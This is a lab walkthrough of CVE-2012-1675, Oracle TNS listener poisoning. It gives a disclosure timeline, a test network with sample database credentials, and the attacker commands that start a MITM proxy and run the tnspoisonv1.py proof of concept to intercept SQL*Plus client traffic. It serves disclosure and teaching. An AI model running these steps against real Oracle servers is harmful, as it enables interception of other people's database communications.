Timeline :
Vulnerability discovered by Joxean Koret in 2008
Vulberability reported to the vendor by Joxean Koret in 2008
Public release of the vulnerability in Oracle CPU by the vendor the 2012-04-17
Details and PoC of the vulnerability released by Joxean Koret the 2012-04-18
Fake patching of the vulnerability discovered by Joxean Koret the 2012-04-26
PoC provided by :
Joxean Koret
Reference(s) :
Oracle CPU of April 2012
Joxean Koret details and PoC
CVE-2012-1675
Oracle Security Alert for CVE-2012-1675
Affected version(s) :
All versions of Oracle Database
Tested with :
Oracle Database 10g Enterprise Edition Release 10.2.0.4.0
Description :
Usage of Joxean Koret PoC require that the database name has a length of 6 characters.
Database server characteristics :
IP : 192.168.178.150
Oracle version : 10.2.0.4.0
Database listener port : 1521
Database listener has no clients IPs restrictions
Database name : arcsig
Database username : arcsig
Database password : testtest
Database client characteristics :
IP : 192.168.178.151
SQL*Plus version : 10.2.0.4.0
“tnsnames.ora” file as bellow :
TARGET.DB=
(DESCRIPTION =
(ADDRESS = (PROTOCOL = TCP)(HOST = 192.168.178.150)(PORT = 1521))
(CONNECT_DATA =
(SERVICE_NAME= arcsig)
)
)
Attacker characteristics :
IP : 192.168.178.100
Usage of PoC provided by Joxean Koret

Demonstration :
PoC validation phase
On database server :
ifconfig
ps faux
netstat -tan
On database client :
ifconfig
sqlplus -v
cat tnsnames.ora
sqlplus [email protected]
HELP
QUIT
PoC exploitation phase
On attacker :
Start the MITM proxy, how will intercept the communication between the client and the database :
sudo python proxy.py -l 192.168.178.100 -p 1521 -r 192.168.178.150 -P 1521
Start the vulnerability exploitation :
python tnspoisonv1.py 192.168.178.100 1521 arcsig 192.168.178.150 1521
On the database client :
Connect with SQL*Plus
sqlplus [email protected]
?
? INDEX
TOTO
QUIT
You can see that the communication are intercepted by the proxy.